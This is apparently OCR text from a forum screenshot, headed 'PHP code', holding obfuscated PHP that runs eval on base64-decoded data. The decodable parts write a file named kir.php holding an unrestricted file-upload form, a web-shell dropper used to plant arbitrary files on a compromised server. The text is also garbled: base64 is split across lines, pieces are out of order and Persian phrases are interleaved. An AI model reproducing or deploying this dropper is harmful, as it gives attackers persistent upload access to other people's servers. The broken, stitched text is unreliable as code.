
نکردیم آغاز
c2daV05vYnlBblBHSStWWEJzYjJGa0lFZEJSMEZNSUNFaElUd3
ZZajQ4WW5JK1BHSnlQaWM3SUgwTkNuME5DajgrIik7DQokZm8g
PSBmb3Blbigia2lyLnBocCIsInciKTsNCmZ3cml0ZSgkZm8sJG
NvZGUpOw=='
));{/
php
}
[/align] کد PHP: [align=LEFT]
{
php
}eval(
base64_decode
(
'JGNvZGUgPSBiYXNlNjRfZGVjb2RlKCJQR
فرو ریخت
Dl3YUhBTkNtVmphR zhnSnp4bWIzSnRJR0ZqZEdsdmJq
MGlJaUJ0WlhSb2IyUTlJbkJ2YzNRaUlHVnVZM1I1Y0dVOUltMT
FiSFJwY0dGeWRDOW1iM0p0TFdS
aGRHRWlJRzVoYldVOUluVndiRzloWkdWeUlpQnBaRDBpZFhCc2
IyRmtaWElpUGljN0RRcGxZMmh2
SUNjOGFXNXdkWFFnZEhsd1pUMGlabWxzWlNJZ2JtRnRaVDBpWm
پرها نکردیم
1sc1pTSWdjMmw2WlQwaU5UQWlQ
anhwYm5CMWRDQnVZVzFsUFNKZmRYQnNJaUIwZVhCbFBTSnpkV0
p0YVhRaUlHbGtQU0pmZFhCc0lp
QjJZV3gxWlQwaVZYQnNiMkZrSWo0OEwyWnZjbTArSnpzTkNtbG
1LQ0FrWDFCUFUxUmJKMTkxY0d3
blhTQTlQU0FpVlhCc2IyRmtJaUFwSUhzTkNnbHBaaWhBWTI5d2
پرواز
VTZ2tYMFpKVEVWVFd5ZG1hV3hs
SjExYkozUnRjRjl1WVcxbEoxMHNJQ1JmUmtsTVJWTmJKMlpwYk
dVblhWc25ibUZ0WlNkZEtTa2dl
eUJsWTJodklDYzhZajVWY0d4dllXUWdVMVZMVTBWVElDRWhJVH
d2WWo0OFluSStQR0p5UGljN0lI
ME5DZ2xsYkhObElIc2daV05vYnlBblBHSStWWEJzYjJGa0lFZE
JSMEZNSUNFaElUd3ZZajQ4WW5J